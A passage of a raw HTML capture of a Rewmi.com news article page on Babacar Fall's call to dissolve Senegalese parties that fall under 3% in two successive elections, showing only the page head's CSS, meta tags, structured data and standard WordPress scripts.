

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rewmi.com/systeme-electoral-senegalais-babacar-fall-lorsquun-parti-se-presente-a-deux-elections-successives-et-natteint-pas-3-il-doit-etre-dissous/
body_size: 51700
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://www.rewmi.com/xmlrpc.php" />
<style id="jetpack-boost-critical-css">@media all{.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}ul{box-sizing:border-box}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}}@media all{*{padding:0;margin:0;outline:0;list-style:none;border:0 none}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}html{-ms-touch-action:manipulation;touch-action:manipulation}body{background:#fff url(https://www.rewmi.com/wp-content/themes/sahifa/images/patterns/body-bg7.png);color:#333;font-family:"Droid Sans",Arial,Verdana,sans-serif;font-size:13px}h1,h2,h3,h4{font-weight:400}a{color:#444;text-decoration:none}.clear{clear:both}#main-nav:after,#theme-header:after{display:block;visibility:hidden;clear:both;height:0;content:" "}input,textarea{border:1px solid #ccc;background:#fff;font-size:inherit}textarea{overflow:auto;width:100%}input,textarea{padding:5px;outline:0}button{padding:4px;vertical-align:middle}input[type=file],input[type=text],textarea{border-color:#f1f1f1;border-top-color:#ddd;border-left-color:#ddd;background-color:#f9f9f9;color:#515151;font:12px Tahoma;padding:8px;margin-bottom:7px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input[type=submit]{width:auto;position:relative;background-color:#f88c00;color:#fff;padding:5px 12px;font:12px Tahoma;display:inline-block;line-height:22px;border:0 none;text-decoration:none;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}@font-face{font-family:BebasNeueRegular;font-weight:400;font-style:normal}@font-face{font-family:FontAwesome;font-weight:400;font-style:normal}.fa-search:before{content:""}.fa-close:before{content:""}.fa-home:before{content:""}.fa-twitter:before{content:""}.fa-facebook:before{content:""}.fa-rss:before{content:""}.fa-bolt:before{content:""}.fa-youtube:before{content:""}.fa-instagram:before{content:""}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:none}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){#main-nav ul li.menu-item-home a{background-image:url(https://www.rewmi.com/wp-content/themes/sahifa/images/home@2x.png)!important;background-size:30px 78px}}.wrapper-outer{position:relative}.background-cover{position:fixed;background-repeat:no-repeat;top:0;left:0;z-index:0;overflow:hidden;width:100%;height:100%;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.container{width:1045px;margin:0 auto}#wrapper.boxed-all{position:relative;background:#fff;width:1045px;margin:0 auto;-webkit-box-shadow:0 0 3px #cacaca;-moz-box-shadow:0 0 3px #cacaca;box-shadow:0 0 3px #cacaca}#wrapper.boxed-all #theme-header{margin-top:0}#wrapper.boxed-all .breaking-news{margin-right:24px;margin-left:24px;-webkit-box-shadow:0 0 2px #cacaca;-moz-box-shadow:0 0 2px #cacaca;box-shadow:0 0 2px #cacaca}#wrapper.boxed-all #main-content{width:997px;margin-top:0;padding:0;background:0 0}#theme-header{background:#fff;margin:20px auto 25px;border-top:3px solid #f88c00;position:relative}.top-nav{background:#fbfbfb;border-bottom:1px solid #ececec;height:31px}.top-nav ul{float:left}.top-nav ul li{position:relative;display:inline-block;float:left;font-size:12px}.top-nav ul li a{display:inline-block;height:30px;line-height:30px;color:#838383;padding:0 10px}.today-date{float:left;padding:0 10px;font-size:10px;color:#666;margin:10px 10px 0 0;font-weight:700;text-transform:uppercase;border:1px solid #ccc;border-width:0 1px 0 0}.search-block{height:30px;overflow:hidden;float:right;margin-left:5px;position:relative}.search-block:after{content:" ";display:block;width:0;height:0;position:absolute;top:10px;z-index:2;right:30px;border:4px solid transparent;border-right-color:#f88c00}.search-block #s-header{background:#fff;float:right;font:normal 11px tahoma;padding:9px 12px 8px 12px;width:90px;color:#c5c5c5;border:0 none;border:1px solid #ececec;border-width:0 0 0 1px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.search-block .search-button{background:#f88c00;float:right;height:30px;width:30px;display:block;border:0 none;box-shadow:none!important;padding:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.search-block button.search-button i:before{font-size:18px;color:#fff}.top-nav .social-icons{float:right;padding-top:2px}.top-nav .social-icons a{color:#555}.top-nav .social-icons a{opacity:.5}.top-nav .social-icons i:before{padding:0 2px;line-height:24px;font-size:14px}.header-content{padding:20px 15px;margin:0 auto}.logo{float:left}.logo img{max-width:100%}.logo h2{font:bold 32pt arial}.logo strong{display:none}#theme-header.center-logo .e3lan-top,#theme-header.center-logo .logo{float:none;text-align:center}#main-nav{margin:0 auto;background:#2d2d2d;box-shadow:inset -1px -5px 0 -1px #393939;min-height:52px;border-bottom:5px solid #f88c00}#main-nav .container{position:relative}#main-nav .main-menu{margin-left:10px}#main-nav ul li{font-size:13px;position:relative;display:inline-block;float:left;border:1px solid #222;border-width:0 0 0 1px;height:42px}#main-nav ul li:first-child,#main-nav ul li:first-child a{border:0 none}#main-nav ul li:last-child a{border-right-width:0}#main-nav ul li a{display:block;height:42px;position:relative;line-height:47px;color:#ddd;padding:0 10px;border:1px solid #383838;border-width:0 0 0 1px}#main-nav ul li i.fa{margin-right:5px}#main-nav ul li.current-menu-parent a{background:#f88c00;color:#fff;height:52px;line-height:57px;border-width:0!important}#main-nav ul li.current-menu-parent{margin-top:-5px;height:52px;border-width:0}#main-nav ul li.menu-item-home a{background-image:url(https://www.rewmi.com/wp-content/themes/sahifa/images/home.png)!important;background-repeat:no-repeat!important;background-position:center -44px;text-indent:-9999px;width:52px}#main-nav ul li.menu-item-home:after{display:none}.breaking-news{background:#fff;height:32px;margin:-5px auto 25px;overflow:hidden;position:relative}.breaking-news span.breaking-news-title{background:#f43d2a;display:block;float:left;padding:8px 10px 0;height:32px;color:#fff;font-family:BebasNeueRegular,arial,Georgia,serif;font-size:14pt}.breaking-news span.breaking-news-title i{display:none}.breaking-news ul{float:left}.breaking-news ul li{display:block}.breaking-news ul a{padding:8px;display:block;white-space:nowrap;font-family:tahoma;background:#fff}#main-content{background:#fff;margin:20px auto 25px;position:relative;padding:24px 0;-webkit-transform:none}#main-content:after{display:block;visibility:hidden;clear:both;height:0;content:"."}.content{float:left;width:660px}#crumbs{margin-bottom:10px;clear:both;padding-bottom:5px;border-bottom:1px solid #eee}#crumbs span.delimiter{padding:0 3px}.lazy-enabled #main-content .post-thumbnail,.lazy-enabled #main-content img{opacity:0}.stripe-line{background:url(https://www.rewmi.com/wp-content/themes/sahifa/images/stripe.png);height:12px;overflow:hidden;margin-top:5px}#sidebar .widget-container,.post-listing{background:#fff;border-bottom:4px solid #f88c00;-webkit-box-shadow:0 0 3px #cacaca;-moz-box-shadow:0 0 3px #cacaca;box-shadow:0 0 3px #cacaca}.single-post-thumb{margin:0-1px!important;line-height:0!important}.single-post-thumb img{width:100%;height:auto;max-width:100%}.post-listing.post{margin-bottom:40px}.post-inner{padding:20px}.post-title{font-family:BebasNeueRegular,arial,Georgia,serif;margin-bottom:10px;font-size:28px}.post-thumbnail{margin-right:15px;position:relative;line-height:0}.post-thumbnail a{display:block!important;background:#000;font-size:0}.post-thumbnail img{height:auto;max-width:100%;width:100%}.overlay-icon:before{content:"";color:#fff;display:block;position:absolute;top:50%;left:50%;border:3px solid #fff;border-radius:100%;width:40px;height:40px;text-align:center;font-size:18px;line-height:35px;margin:-20px 0 0-20px;opacity:0;-webkit-backface-visibility:hidden;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.entry .share-post .share-text{display:none}.share-post span.share-text{background:#ff8500;margin:-9px 10px -10px -10px;display:block;float:left;color:#fff;padding:0 9px;font-family:BebasNeueRegular,arial,Georgia,serif;font-size:14pt;height:45px;line-height:50px}.block-head{padding:3px 0 0;overflow:hidden}.block-head h3{float:left;margin-right:10px;font-size:22px;font-family:BebasNeueRegular,arial,Georgia,serif}#check-also-box{position:fixed;z-index:999;bottom:65px;right:-350px;width:300px;border-top:4px solid #f88c00;border-bottom:0 none;padding:10px 20px 20px}#check-also-box .block-head{padding:0}#check-also-box .block-head h3{text-align:center;margin:0 0 10px;display:block;float:none}#check-also-box .post-thumbnail{margin:0 0 10px}.check-also-post{padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #eee}.check-also-post:last-child{padding-bottom:0;margin-bottom:0;border-bottom:0 none}.check-also-post .post-title{font-size:22px;margin-bottom:5px}.check-also-post p{line-height:20px}#check-also-close{position:absolute;left:0;top:0;padding:1px 8px 3px;background:#ff8500;color:#fff;font-size:19px}#sidebar{float:right;width:310px}.theiaStickySidebar:after{content:"";display:table;clear:both}.widget{clear:both;margin-bottom:25px}.widget-top{padding:5px 0}.widget-top h4{float:left;margin-right:10px;font-size:20px;font-family:BebasNeueRegular,arial,Georgia,serif}.widget-container{padding:10px;clear:both}.social-icons{text-align:center}.social-icons a{margin:2px;position:relative;text-shadow:none;display:inline-block}img{max-width:100%;height:auto;vertical-align:middle}#commentform label{padding-bottom:4px;color:#888;display:block}#commentform p{margin:0 0 10px}#commentform input{display:block;width:250px}.e3lan-top{float:right;line-height:0}.e3lan-post{line-height:0;margin:20px auto;text-align:center}.e3lan-post img,.e3lan-top img{max-width:100%;height:auto}#slide-out{background:#222;position:absolute;display:block;left:0;top:0;z-index:1;height:100%;width:80%;color:#ddd;-webkit-transform:translate3d(-101%,0,0);-moz-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.search-mobile{margin:15px 10px;height:30px;overflow:hidden;background:#fcfcfc;border:1px solid #ddd;border-top-color:#d1d1d1;border-left-color:#d1d1d1;overflow:hidden;position:relative;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;-webkit-box-shadow:inset 0 2px 5px #eee;-moz-box-shadow:inset 0 2px 5px #eee;box-shadow:inset 0 2px 5px #eee}.search-mobile #s-mobile{background:0 0;float:right;margin:0;padding:7px 12px;width:100%;color:#444;border:0 none}.search-mobile button.search-button{background:0 0;position:absolute;top:0;right:0;height:28px;padding:0;width:40px;font-size:18px;color:#666}#mobile-menu{border-top:1px solid #2d2d2d;display:none}#slide-out-open{display:none;margin:0;position:absolute;top:33px;left:5px;opacity:1;height:33px;width:40px;z-index:505}#slide-out-open span{left:6px}#slide-out-open span,#slide-out-open span:after,#slide-out-open span:before{top:5px;position:absolute;content:" ";display:block;height:3px;width:28px;background:#333;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}#slide-out-open span:before{top:8px}#slide-out-open span:after{top:16px}@media only screen and (max-width:1045px){#wrapper.boxed-all,#wrapper.boxed-all #main-content{width:99%}#wrapper.boxed-all .container{width:100%}#wrapper.boxed-all .breaking-news{width:98%!important;margin-right:1%;margin-left:1%}.content{width:66.5%}#sidebar{width:32%}}@media only screen and (max-width:990px){.logo{float:none!important;text-align:center;margin:0!important;clear:both}.e3lan-top{margin-top:20px;float:none!important;text-align:center}#sidebar,.content{width:100%;float:none}#check-also-box{display:none}}@media only screen and (max-width:900px){#main-nav,.top-nav{display:none}#slide-out-open{display:block}#wrapper{background-color:#fff;width:100%!important}#wrapper #theme-header{margin-top:0;width:100%!important;-webkit-box-shadow:0 0 3px #cacaca!important;-moz-box-shadow:0 0 3px #cacaca!important;box-shadow:0 0 3px #cacaca!important}#wrapper .breaking-news,#wrapper.boxed-all .breaking-news{width:99%!important;margin-right:auto;margin-left:auto;margin-bottom:10px;-webkit-box-shadow:0 0 1px #cacaca!important;-moz-box-shadow:0 0 1px #cacaca!important;box-shadow:0 0 1px #cacaca!important}#wrapper #main-content{width:99%!important;padding:0!important;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}#wrapper #main-content{margin-top:10px}.header-content{padding-right:0;padding-left:0}}@media only screen and (max-width:670px){.breaking-news span.breaking-news-title span,.flat-social a span,.share-post span.share-text{display:none}.breaking-news span.breaking-news-title{padding-bottom:7px}.breaking-news span.breaking-news-title i{display:block;margin-top:-2px}}@media only screen and (max-width:350px){.logo{text-align:right;padding-right:20px}.logo img{max-width:50%;height:auto}#main-content{padding-top:0}.overlay-icon:before{border-width:2px;width:30px;height:30px;font-size:14px;line-height:26px;margin:-15px 0 0-15px}}}</style><meta property="og:title" content="Système électoral Sénégalais: Babacar Fall “Lorsqu’un parti se présente à deux élections successives et n’atteint pas 3%, il doit être dissous” - Rewmi.com"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Le Président de la République Bassirou Diomaye Faye a encore annoncé sa volonté de réformer le systè"/>
<meta property="og:url" content="https://www.rewmi.com/systeme-electoral-senegalais-babacar-fall-lorsquun-parti-se-presente-a-deux-elections-successives-et-natteint-pas-3-il-doit-etre-dissous/"/>
<meta property="og:site_name" content="Rewmi.com"/>
<meta property="og:image" content="https://www.rewmi.com/wp-content/uploads/2024/04/images-2.jpg" />

<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>Système électoral Sénégalais: Babacar Fall “Lorsqu’un Parti Se Présente à Deux élections Successives Et N’atteint Pas 3%, Il Doit être Dissous” | Rewmi.com</title>
<meta name="description" content="Lors d&#039;un entretien sur Seneweb, Babacar Fall, qui dirige le Groupe de Recherche et d&#039;Appui conseil pour la Démocratie participative et la bonne gouvernance"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.rewmi.com/systeme-electoral-senegalais-babacar-fall-lorsquun-parti-se-presente-a-deux-elections-successives-et-natteint-pas-3-il-doit-etre-dissous/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Système électoral Sénégalais: Babacar Fall “Lorsqu’un Parti Se Présente à Deux élections Successives Et N’atteint Pas 3%, Il Doit être Dissous” | Rewmi.com" />
<meta property="og:description" content="Lors d&#039;un entretien sur Seneweb, Babacar Fall, qui dirige le Groupe de Recherche et d&#039;Appui conseil pour la Démocratie participative et la bonne gouvernance" />
<meta property="og:url" content="https://www.rewmi.com/systeme-electoral-senegalais-babacar-fall-lorsquun-parti-se-presente-a-deux-elections-successives-et-natteint-pas-3-il-doit-etre-dissous/" />
<meta property="og:site_name" content="Rewmi.com" />
<meta property="article:publisher" content="https://www.facebook.com/rewmiofficiel" />
<meta property="article:author" content="https://www.facebook.com/rewmi.diop/" />
<meta property="article:tag" content="Babacar Fall" />
<meta property="article:tag" content="Système électoral" />
<meta property="article:section" content="Société" />
<meta property="fb:admins" content="100045233513973" />
<meta property="og:image" content="https://www.rewmi.com/wp-content/uploads/2024/06/LoGo-rewmi.com-original-jpeg-1024x613.jpg" />
<meta property="og:image:secure_url" content="https://www.rewmi.com/wp-content/uploads/2024/06/LoGo-rewmi.com-original-jpeg-1024x613.jpg" />
<meta property="og:image:width" content="618" />
<meta property="og:image:height" content="370" />
<meta property="og:image:alt" content="Système électoral Sénégalais: Babacar Fall “Lorsqu’un parti se présente à deux élections successives et n’atteint pas 3%, il doit être dissous”" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-04-05T13:08:53+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Système électoral Sénégalais: Babacar Fall “Lorsqu’un Parti Se Présente à Deux élections Successives Et N’atteint Pas 3%, Il Doit être Dissous” | Rewmi.com" />
<meta name="twitter:description" content="Lors d&#039;un entretien sur Seneweb, Babacar Fall, qui dirige le Groupe de Recherche et d&#039;Appui conseil pour la Démocratie participative et la bonne gouvernance" />
<meta name="twitter:image" content="https://www.rewmi.com/wp-content/uploads/2024/06/LoGo-rewmi.com-original-jpeg-1024x613.jpg" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="Mor Fall" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://www.rewmi.com/#organization","name":"REWMI","url":"https://www.rewmi.com","sameAs":["https://www.facebook.com/rewmiofficiel"],"logo":{"@type":"ImageObject","@id":"https://www.rewmi.com/#logo","url":"https://www.rewmi.com/wp-content/uploads/2020/07/Logo_du_site.png","contentUrl":"https://www.rewmi.com/wp-content/uploads/2020/07/Logo_du_site.png","caption":"Rewmi.com","inLanguage":"fr-FR","width":"190","height":"60"}},{"@type":"WebSite","@id":"https://www.rewmi.com/#website","url":"https://www.rewmi.com","name":"Rewmi.com","alternateName":"rewmi","publisher":{"@id":"https://www.rewmi.com/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.rewmi.com/wp-content/uploads/2024/04/images-2.jpg","url":"https://www.rewmi.com/wp-content/uploads/2024/04/images-2.jpg","width":"275","height":"183","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.rewmi.com/systeme-electoral-senegalais-babacar-fall-lorsquun-parti-se-presente-a-deux-elections-successives-et-natteint-pas-3-il-doit-etre-dissous/#webpage","url":"https://www.rewmi.com/systeme-electoral-senegalais-babacar-fall-lorsquun-parti-se-presente-a-deux-elections-successives-et-natteint-pas-3-il-doit-etre-dissous/","name":"Syst\u00e8me \u00e9lectoral S\u00e9n\u00e9galais: Babacar Fall \u201cLorsqu\u2019un Parti Se Pr\u00e9sente \u00e0 Deux \u00e9lections Successives Et N\u2019atteint Pas 3%, Il Doit \u00eatre Dissous\u201d | Rewmi.com","datePublished":"2024-04-05T13:08:53+00:00","dateModified":"2024-04-05T13:08:53+00:00","isPartOf":{"@id":"https://www.rewmi.com/#website"},"primaryImageOfPage":{"@id":"https://www.rewmi.com/wp-content/uploads/2024/04/images-2.jpg"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.rewmi.com/author/morfall/","name":"Mor Fall","url":"https://www.rewmi.com/author/morfall/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/02937399498b8a49f2c0119d98d063f8db43f13df728a3ff41b38f286bf588c5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/02937399498b8a49f2c0119d98d063f8db43f13df728a3ff41b38f286bf588c5?s=96&amp;d=mm&amp;r=g","caption":"Mor Fall","inLanguage":"fr-FR"},"worksFor":{"@id":"https://www.rewmi.com/#organization"}},{"@type":"NewsArticle","headline":"Syst\u00e8me \u00e9lectoral S\u00e9n\u00e9galais: Babacar Fall \u201cLorsqu\u2019un Parti Se Pr\u00e9sente \u00e0 Deux \u00e9lections Successives Et","datePublished":"2024-04-05T13:08:53+00:00","dateModified":"2024-04-05T13:08:53+00:00","articleSection":"Soci\u00e9t\u00e9","author":{"@id":"https://www.rewmi.com/author/morfall/","name":"Mor Fall"},"publisher":{"@id":"https://www.rewmi.com/#organization"},"description":"Lors d&#039;un entretien sur Seneweb, Babacar Fall, qui dirige le Groupe de Recherche et d&#039;Appui conseil pour la D\u00e9mocratie participative et la bonne gouvernance","copyrightYear":"2024","copyrightHolder":{"@id":"https://www.rewmi.com/#organization"},"name":"Syst\u00e8me \u00e9lectoral S\u00e9n\u00e9galais: Babacar Fall \u201cLorsqu\u2019un Parti Se Pr\u00e9sente \u00e0 Deux \u00e9lections Successives Et","@id":"https://www.rewmi.com/systeme-electoral-senegalais-babacar-fall-lorsquun-parti-se-presente-a-deux-elections-successives-et-natteint-pas-3-il-doit-etre-dissous/#richSnippet","isPartOf":{"@id":"https://www.rewmi.com/systeme-electoral-senegalais-babacar-fall-lorsquun-parti-se-presente-a-deux-elections-successives-et-natteint-pas-3-il-doit-etre-dissous/#webpage"},"image":{"@id":"https://www.rewmi.com/wp-content/uploads/2024/04/images-2.jpg"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://www.rewmi.com/systeme-electoral-senegalais-babacar-fall-lorsquun-parti-se-presente-a-deux-elections-successives-et-natteint-pas-3-il-doit-etre-dissous/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rewmi.com &raquo; Flux" href="https://www.rewmi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rewmi.com &raquo; Flux des commentaires" href="https://www.rewmi.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rewmi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rewmi.com%2Fsysteme-electoral-senegalais-babacar-fall-lorsquun-parti-se-presente-a-deux-elections-successives-et-natteint-pas-3-il-doit-etre-dissous%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rewmi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rewmi.com%2Fsysteme-electoral-senegalais-babacar-fall-lorsquun-parti-se-presente-a-deux-elections-successives-et-natteint-pas-3-il-doit-etre-dissous%2F&#038;format=xml" />
<!-- www.rewmi.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="rewmi-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<noscript><link rel='stylesheet' id='wp-block-library-css' href='https://www.rewmi.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-css' href='https://www.rewmi.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 